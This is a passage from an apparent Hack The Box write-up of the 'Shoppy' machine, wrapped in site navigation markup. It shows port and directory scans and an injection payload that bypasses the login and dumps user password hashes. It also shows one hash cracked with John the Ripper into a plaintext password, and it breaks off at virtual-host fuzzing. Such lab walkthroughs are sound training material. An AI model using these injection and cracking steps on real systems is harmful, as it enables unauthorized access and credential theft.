  
  
  
    <li class="md-nav__item">
      <a href="../Nibbles/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Nibbles
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Noter/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Noter
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Oopsie/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Oopsie
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../OpenSource/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    OpenSource
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../P.O.O./" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    P.O.O.
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Paper/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Paper
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pathfinder/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Pathfinder
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Photobomb/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Photobomb
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../RedPanda/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    RedPanda
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Resolute/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Resolute
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Retired/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Retired
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Ropme/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Ropme
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Shared/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Shared
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Shield/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Shield
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Shocker/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Shocker
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Shoppy
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Shoppy
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#nmap" class="md-nav__link">
    <span class="md-ellipsis">
      Nmap
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#port-80" class="md-nav__link">
    <span class="md-ellipsis">
      Port 80
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Port 80">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#first-exploit" class="md-nav__link">
    <span class="md-ellipsis">
      First exploit
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#finally-user" class="md-nav__link">
    <span class="md-ellipsis">
      Finally user!
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privesc-to-deploy" class="md-nav__link">
    <span class="md-ellipsis">
      Privesc to deploy
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#pwned" class="md-nav__link">
    <span class="md-ellipsis">
      Pwned!
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Sniper/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Sniper
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Support/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Support
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Under_Construction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Under Construction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../UpDown/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    UpDown
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Vaccine/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Vaccine
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../You_know_0xDiablos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    You know 0xDiablos
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../TryHackMe%21/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    TryHackMe!
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_4" id="__nav_4_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            TryHackMe!
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/AdventOfCyber2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AdventOfCyber2
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/DailyBugle/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DailyBugle
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/Internal/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Internal
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/Relevant/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Relevant
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/Wonderland/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wonderland
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/YearOfTheFox/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    YearOfTheFox
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../TryHackMe%21/YearOfTheJellyfish/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    YearOfTheJellyfish
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
        <li class="md-nav__item">
      <a href="https://blog.anthares101.com/" class="md-nav__link" target="_blank" style="padding-right: 115px; padding-left: 8px;">
        <span style="display: inline-block;" class="twemoji md-social__link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M64 496C64 504.8 56.75 512 48 512h-32C7.25 512 0 504.8 0 496V32c0-17.75 14.25-32 32-32s32 14.25 32 32V496zM476.3 0c-6.365 0-13.01 1.35-19.34 4.233c-45.69 20.86-79.56 27.94-107.8 27.94c-59.96 0-94.81-31.86-163.9-31.87C160.9 .3055 131.6 4.867 96 15.75v350.5c32-9.984 59.87-14.1 84.85-14.1c73.63 0 124.9 31.78 198.6 31.78c31.91 0 68.02-5.971 111.1-23.09C504.1 355.9 512 344.4 512 332.1V30.73C512 11.1 495.3 0 476.3 0z"/></svg></span>
        Raptor Blog
      </a>
    </li>
  </ul>
</nav>

                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#nmap" class="md-nav__link">
    <span class="md-ellipsis">
      Nmap
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#port-80" class="md-nav__link">
    <span class="md-ellipsis">
      Port 80
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Port 80">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#first-exploit" class="md-nav__link">
    <span class="md-ellipsis">
      First exploit
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#finally-user" class="md-nav__link">
    <span class="md-ellipsis">
      Finally user!
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privesc-to-deploy" class="md-nav__link">
    <span class="md-ellipsis">
      Privesc to deploy
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#pwned" class="md-nav__link">
    <span class="md-ellipsis">
      Pwned!
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<h1 id="shoppy">Shoppy</h1>
<h2 id="nmap">Nmap</h2>
<p>Like always let's start with Nmap!</p>
<div class="highlight"><pre><span></span><code>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/Documents/HTB<span class="o">]</span>
└─$<span class="w"> </span>sudo<span class="w"> </span>nmap<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">1000</span><span class="w"> </span>-p-<span class="w"> </span><span class="m">10</span>.10.11.180
Starting<span class="w"> </span>Nmap<span class="w"> </span><span class="m">7</span>.93<span class="w"> </span><span class="o">(</span><span class="w"> </span>https://nmap.org<span class="w"> </span><span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2022</span>-11-30<span class="w"> </span><span class="m">13</span>:20<span class="w"> </span>CET
Nmap<span class="w"> </span>scan<span class="w"> </span>report<span class="w"> </span><span class="k">for</span><span class="w"> </span><span class="m">10</span>.10.11.180
Host<span class="w"> </span>is<span class="w"> </span>up<span class="w"> </span><span class="o">(</span><span class="m">0</span>.084s<span class="w"> </span>latency<span class="o">)</span>.
Not<span class="w"> </span>shown:<span class="w"> </span><span class="m">65532</span><span class="w"> </span>closed<span class="w"> </span>tcp<span class="w"> </span>ports<span class="w"> </span><span class="o">(</span>reset<span class="o">)</span>
PORT<span class="w">     </span>STATE<span class="w"> </span>SERVICE
<span class="m">22</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssh
<span class="m">80</span>/tcp<span class="w">   </span>open<span class="w">  </span>http
<span class="m">9093</span>/tcp<span class="w"> </span>open<span class="w">  </span>copycat

Nmap<span class="w"> </span><span class="k">done</span>:<span class="w"> </span><span class="m">1</span><span class="w"> </span>IP<span class="w"> </span>address<span class="w"> </span><span class="o">(</span><span class="m">1</span><span class="w"> </span>host<span class="w"> </span>up<span class="o">)</span><span class="w"> </span>scanned<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="m">60</span>.54<span class="w"> </span>seconds
</code></pre></div>
<div class="highlight"><pre><span></span><code>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/Documents/HTB<span class="o">]</span>
└─$<span class="w"> </span>sudo<span class="w"> </span>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span>-p<span class="w"> </span><span class="m">22</span>,80,9093<span class="w"> </span><span class="m">10</span>.10.11.180
Starting<span class="w"> </span>Nmap<span class="w"> </span><span class="m">7</span>.93<span class="w"> </span><span class="o">(</span><span class="w"> </span>https://nmap.org<span class="w"> </span><span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2022</span>-11-30<span class="w"> </span><span class="m">13</span>:23<span class="w"> </span>CET
Nmap<span class="w"> </span>scan<span class="w"> </span>report<span class="w"> </span><span class="k">for</span><span class="w"> </span><span class="m">10</span>.10.11.180
Host<span class="w"> </span>is<span class="w"> </span>up<span class="w"> </span><span class="o">(</span><span class="m">0</span>.062s<span class="w"> </span>latency<span class="o">)</span>.

PORT<span class="w">     </span>STATE<span class="w"> </span>SERVICE<span class="w">  </span>VERSION
<span class="m">22</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssh<span class="w">      </span>OpenSSH<span class="w"> </span><span class="m">8</span>.4p1<span class="w"> </span>Debian<span class="w"> </span><span class="m">5</span>+deb11u1<span class="w"> </span><span class="o">(</span>protocol<span class="w"> </span><span class="m">2</span>.0<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>ssh-hostkey:<span class="w"> </span>
<span class="p">|</span><span class="w">   </span><span class="m">3072</span><span class="w"> </span>9e5e8351d99f89ea471a12eb81f922c0<span class="w"> </span><span class="o">(</span>RSA<span class="o">)</span>
<span class="p">|</span><span class="w">   </span><span class="m">256</span><span class="w"> </span>5857eeeb0650037c8463d7a3415b1ad5<span class="w"> </span><span class="o">(</span>ECDSA<span class="o">)</span>
<span class="p">|</span>_<span class="w">  </span><span class="m">256</span><span class="w"> </span>3e9d0a4290443860b3b62ce9bd9a6754<span class="w"> </span><span class="o">(</span>ED25519<span class="o">)</span>
<span class="m">80</span>/tcp<span class="w">   </span>open<span class="w">  </span>http<span class="w">     </span>nginx<span class="w"> </span><span class="m">1</span>.23.1
<span class="p">|</span>_http-server-header:<span class="w"> </span>nginx/1.23.1
<span class="p">|</span>_http-title:<span class="w"> </span>Did<span class="w"> </span>not<span class="w"> </span>follow<span class="w"> </span>redirect<span class="w"> </span>to<span class="w"> </span>http://shoppy.htb
<span class="m">9093</span>/tcp<span class="w"> </span>open<span class="w">  </span>copycat?
<span class="p">|</span><span class="w"> </span>fingerprint-strings:<span class="w"> </span>
<span class="p">|</span><span class="w">   </span>GenericLines:<span class="w"> </span>
<span class="p">|</span><span class="w">     </span>HTTP/1.1<span class="w"> </span><span class="m">400</span><span class="w"> </span>Bad<span class="w"> </span>Request
<span class="p">|</span><span class="w">     </span>Content-Type:<span class="w"> </span>text/plain<span class="p">;</span><span class="w"> </span><span class="nv">charset</span><span class="o">=</span>utf-8
<span class="p">|</span><span class="w">     </span>Connection:<span class="w"> </span>close
<span class="p">|</span><span class="w">     </span>Request
<span class="p">|</span><span class="w">   </span>GetRequest,<span class="w"> </span>HTTPOptions:<span class="w"> </span>
<span class="p">|</span><span class="w">     </span>HTTP/1.0<span class="w"> </span><span class="m">200</span><span class="w"> </span>OK
<span class="p">|</span><span class="w">     </span>Content-Type:<span class="w"> </span>text/plain<span class="p">;</span><span class="w"> </span><span class="nv">version</span><span class="o">=</span><span class="m">0</span>.0.4<span class="p">;</span><span class="w"> </span><span class="nv">charset</span><span class="o">=</span>utf-8
<span class="p">|</span><span class="w">     </span>Date:<span class="w"> </span>Wed,<span class="w"> </span><span class="m">30</span><span class="w"> </span>Nov<span class="w"> </span><span class="m">2022</span><span class="w"> </span><span class="m">12</span>:22:26<span class="w"> </span>GMT
<span class="p">|</span><span class="w">     </span>HELP<span class="w"> </span>go_gc_cycles_automatic_gc_cycles_total<span class="w"> </span>Count<span class="w"> </span>of<span class="w"> </span>completed<span class="w"> </span>GC<span class="w"> </span>cycles<span class="w"> </span>generated<span class="w"> </span>by<span class="w"> </span>the<span class="w"> </span>Go<span class="w"> </span>runtime.
<span class="p">|</span><span class="w">     </span>TYPE<span class="w"> </span>go_gc_cycles_automatic_gc_cycles_total<span class="w"> </span>counter
<span class="p">|</span><span class="w">     </span>go_gc_cycles_automatic_gc_cycles_total<span class="w"> </span><span class="m">546</span>
<span class="p">|</span><span class="w">     </span>HELP<span class="w"> </span>go_gc_cycles_forced_gc_cycles_total<span class="w"> </span>Count<span class="w"> </span>of<span class="w"> </span>completed<span class="w"> </span>GC<span class="w"> </span>cycles<span class="w"> </span>forced<span class="w"> </span>by<span class="w"> </span>the<span class="w"> </span>application.
<span class="p">|</span><span class="w">     </span>TYPE<span class="w"> </span>go_gc_cycles_forced_gc_cycles_total<span class="w"> </span>counter
<span class="p">|</span><span class="w">     </span>go_gc_cycles_forced_gc_cycles_total<span class="w"> </span><span class="m">0</span>
<span class="p">|</span><span class="w">     </span>HELP<span class="w"> </span>go_gc_cycles_total_gc_cycles_total<span class="w"> </span>Count<span class="w"> </span>of<span class="w"> </span>all<span class="w"> </span>completed<span class="w"> </span>GC<span class="w"> </span>cycles.
<span class="p">|</span><span class="w">     </span>TYPE<span class="w"> </span>go_gc_cycles_total_gc_cycles_total<span class="w"> </span>counter
<span class="p">|</span><span class="w">     </span>go_gc_cycles_total_gc_cycles_total<span class="w"> </span><span class="m">546</span>
<span class="p">|</span><span class="w">     </span>HELP<span class="w"> </span>go_gc_duration_seconds<span class="w"> </span>A<span class="w"> </span>summary<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>pause<span class="w"> </span>duration<span class="w"> </span>of<span class="w"> </span>garbage<span class="w"> </span>collection<span class="w"> </span>cycles.
<span class="p">|</span><span class="w">     </span>TYPE<span class="w"> </span>go_gc_duration_seconds<span class="w"> </span>summary
<span class="p">|</span><span class="w">     </span>go_gc_duration_seconds<span class="o">{</span><span class="nv">quantile</span><span class="o">=</span><span class="s2">&quot;0&quot;</span><span class="o">}</span><span class="w"> </span><span class="m">4</span>.4953e-05
<span class="p">|</span><span class="w">     </span>go_gc_duration_seconds<span class="o">{</span><span class="nv">quantile</span><span class="o">=</span><span class="s2">&quot;0.25&quot;</span><span class="o">}</span><span class="w"> </span><span class="m">9</span>.7211e-05
<span class="p">|</span>_<span class="w">    </span>go_gc

Service<span class="w"> </span>detection<span class="w"> </span>performed.<span class="w"> </span>Please<span class="w"> </span>report<span class="w"> </span>any<span class="w"> </span>incorrect<span class="w"> </span>results<span class="w"> </span>at<span class="w"> </span>https://nmap.org/submit/<span class="w"> </span>.
Nmap<span class="w"> </span><span class="k">done</span>:<span class="w"> </span><span class="m">1</span><span class="w"> </span>IP<span class="w"> </span>address<span class="w"> </span><span class="o">(</span><span class="m">1</span><span class="w"> </span>host<span class="w"> </span>up<span class="o">)</span><span class="w"> </span>scanned<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="m">102</span>.74<span class="w"> </span>seconds
</code></pre></div>
<p>I will focus in both the port 80 and that weird thing in port 9093.</p>
<h2 id="port-80">Port 80</h2>
<h3 id="first-exploit">First exploit</h3>
<div class="highlight"><pre><span></span><code>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/Documents/HTB<span class="o">]</span>
└─$<span class="w"> </span>gobuster<span class="w"> </span>dir<span class="w"> </span>-u<span class="w"> </span>http://shoppy.htb/<span class="w"> </span>-w<span class="w"> </span>~/Wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
<span class="o">===============================================================</span>
Gobuster<span class="w"> </span>v3.3
by<span class="w"> </span>OJ<span class="w"> </span>Reeves<span class="w"> </span><span class="o">(</span>@TheColonial<span class="o">)</span><span class="w"> </span><span class="p">&amp;</span><span class="w"> </span>Christian<span class="w"> </span>Mehlmauer<span class="w"> </span><span class="o">(</span>@firefart<span class="o">)</span>
<span class="o">===============================================================</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Url:<span class="w">                     </span>http://shoppy.htb/
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Method:<span class="w">                  </span>GET
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Threads:<span class="w">                 </span><span class="m">10</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Wordlist:<span class="w">                </span>/home/kali/Wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Negative<span class="w"> </span>Status<span class="w"> </span>codes:<span class="w">   </span><span class="m">404</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>User<span class="w"> </span>Agent:<span class="w">              </span>gobuster/3.3
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Timeout:<span class="w">                 </span><span class="nv">10s</span>
<span class="o">===============================================================</span>
<span class="m">2022</span>/11/30<span class="w"> </span><span class="m">13</span>:32:39<span class="w"> </span>Starting<span class="w"> </span>gobuster<span class="w"> </span><span class="k">in</span><span class="w"> </span>directory<span class="w"> </span>enumeration<span class="w"> </span><span class="nv">mode</span>
<span class="o">===============================================================</span>
/images<span class="w">               </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">301</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">179</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/images/<span class="o">]</span>
/login<span class="w">                </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">200</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">1074</span><span class="o">]</span>
/admin<span class="w">                </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">302</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">28</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/login<span class="o">]</span>
/assets<span class="w">               </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">301</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">179</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/assets/<span class="o">]</span>
/css<span class="w">                  </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">301</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">173</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/css/<span class="o">]</span>
/Login<span class="w">                </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">200</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">1074</span><span class="o">]</span>
/js<span class="w">                   </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">301</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">171</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/js/<span class="o">]</span>
/fonts<span class="w">                </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">301</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">177</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/fonts/<span class="o">]</span>
/Admin<span class="w">                </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">302</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">28</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/login<span class="o">]</span>
/exports<span class="w">              </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">301</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">181</span><span class="o">]</span><span class="w"> </span><span class="o">[</span>--&gt;<span class="w"> </span>/exports/<span class="o">]</span>
/LogIn<span class="w">                </span><span class="o">(</span>Status:<span class="w"> </span><span class="m">200</span><span class="o">)</span><span class="w"> </span><span class="o">[</span>Size:<span class="w"> </span><span class="m">1074</span><span class="o">]</span>
<span class="o">===============================================================</span>
<span class="m">2022</span>/11/30<span class="w"> </span><span class="m">13</span>:45:08<span class="w"> </span><span class="nv">Finished</span>
<span class="o">===============================================================</span>
</code></pre></div>
<p>The login page is weird, injecting a <code>'</code> character the page just hangs. Trying SQL payloads I just got timeouts, maybe we can inject something else? I crafted something like this:</p>
<div class="highlight"><pre><span></span><code>Hola&#39; + &#39;123&#39; + &#39;Hola
</code></pre></div>
<p>And the page was able to return... The port 9093 looks like a dump of something related to Go so lets try to inject Go code instead of SQL:</p>
<div class="highlight"><pre><span></span><code>Hola&#39; || 1==1 || &#39;Hola
</code></pre></div>
<p>Using that payload I was able to bypass the login page and get access to the admin dashboard! In there, there is an option to search for users. I tried to, once again, inject the same payload I used before in the login page hoping to get all the users of the database and looks like we are lucky here:</p>
<div class="highlight"><pre><span></span><code><span class="p">[</span>
<span class="w">    </span><span class="p">{</span>
<span class="w">        </span><span class="nt">&quot;_id&quot;</span><span class="p">:</span><span class="s2">&quot;62db0e93d6d6a999a66ee67a&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nt">&quot;username&quot;</span><span class="p">:</span><span class="s2">&quot;admin&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nt">&quot;password&quot;</span><span class="p">:</span><span class="s2">&quot;23c6877d9e2b564ef8b32c3a23de27b2&quot;</span>
<span class="w">    </span><span class="p">},</span>
<span class="w">    </span><span class="p">{</span>
<span class="w">        </span><span class="nt">&quot;_id&quot;</span><span class="p">:</span><span class="s2">&quot;62db0e93d6d6a999a66ee67b&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nt">&quot;username&quot;</span><span class="p">:</span><span class="s2">&quot;josh&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nt">&quot;password&quot;</span><span class="p">:</span><span class="s2">&quot;6ebcea65320589ca4f2f1ce039975995&quot;</span>
<span class="w">    </span><span class="p">}</span>
<span class="p">]</span>
</code></pre></div>
<p>I was able to crack the password for the <code>josh</code> user using the Rockyou dictionary:</p>
<div class="highlight"><pre><span></span><code>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/Documents/HTB/Shoppy<span class="o">]</span>
└─$<span class="w"> </span>john<span class="w"> </span>--format<span class="o">=</span>raw-md5<span class="w"> </span>--wordlist<span class="o">=</span>~/Wordlists/rockyou.txt<span class="w"> </span><span class="nb">hash</span><span class="w">                                             </span>
Using<span class="w"> </span>default<span class="w"> </span>input<span class="w"> </span>encoding:<span class="w"> </span>UTF-8
Loaded<span class="w"> </span><span class="m">2</span><span class="w"> </span>password<span class="w"> </span>hashes<span class="w"> </span>with<span class="w"> </span>no<span class="w"> </span>different<span class="w"> </span>salts<span class="w"> </span><span class="o">(</span>Raw-MD5<span class="w"> </span><span class="o">[</span>MD5<span class="w"> </span><span class="m">128</span>/128<span class="w"> </span>SSE2<span class="w"> </span>4x3<span class="o">])</span>
Warning:<span class="w"> </span>no<span class="w"> </span>OpenMP<span class="w"> </span>support<span class="w"> </span><span class="k">for</span><span class="w"> </span>this<span class="w"> </span><span class="nb">hash</span><span class="w"> </span>type,<span class="w"> </span>consider<span class="w"> </span>--fork<span class="o">=</span><span class="m">4</span>
Press<span class="w"> </span><span class="s1">&#39;q&#39;</span><span class="w"> </span>or<span class="w"> </span>Ctrl-C<span class="w"> </span>to<span class="w"> </span>abort,<span class="w"> </span>almost<span class="w"> </span>any<span class="w"> </span>other<span class="w"> </span>key<span class="w"> </span><span class="k">for</span><span class="w"> </span>status
remembermethisway<span class="w"> </span><span class="o">(</span>josh<span class="o">)</span><span class="w">     </span>
1g<span class="w"> </span><span class="m">0</span>:00:00:01<span class="w"> </span>DONE<span class="w"> </span><span class="o">(</span><span class="m">2022</span>-11-30<span class="w"> </span><span class="m">14</span>:50<span class="o">)</span><span class="w"> </span><span class="m">0</span>.6172g/s<span class="w"> </span>8853Kp/s<span class="w"> </span>8853Kc/s<span class="w"> </span>9355KC/s<span class="w">  </span>fuckyooh21..*7¡Vamos!
Use<span class="w"> </span>the<span class="w"> </span><span class="s2">&quot;--show --format=Raw-MD5&quot;</span><span class="w"> </span>options<span class="w"> </span>to<span class="w"> </span>display<span class="w"> </span>all<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>cracked<span class="w"> </span>passwords<span class="w"> </span>reliably
Session<span class="w"> </span>completed.
</code></pre></div>
<p>I tried the credentials <code>josh:remembermethisway</code> for SSH but no luck. </p>
<h3 id="finally-user">Finally user!</h3>
<p>After some hours I was really lost whith this box but I found something using <code>wfuzz</code> instead of <code>gobuster</code> for enumerating virtual hosts:</p>
<div class="highlight"><pre><span></span><code>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/Documents/HTB/Shoppy<span class="o">]</span>
